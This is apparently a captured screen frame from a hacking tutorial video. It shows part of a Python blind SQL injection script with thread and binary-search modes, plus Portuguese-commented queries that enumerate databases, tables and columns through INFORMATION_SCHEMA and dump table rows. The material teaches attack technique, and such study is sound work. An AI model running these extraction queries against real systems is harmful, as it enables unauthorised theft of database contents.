 4:CODE
GO HACKING
Ulisses Alves
109 chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
110 data = ['']*100
111 threadlist = []
112 modes = {'dumb':[findLenDumbMode,findCharDumbMode], 'binsearch':[findLenBinSearchMode,findCharBinSearchMode]}
113
114 # ======================================
115 # INFORMACÕES GERAIS
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = ''
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = ''
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = []
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 1
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 # query = "(SELECT CONCAT("+",':',".join(columns)+f") FROM {database}.{table}"
sqliBinSearch.py (128,67) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:3.1% | MEM:36% 2.8G | root@YT-1300 | Apr 16 23:26
ExplorandoSQLi.pdf — ... [Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:26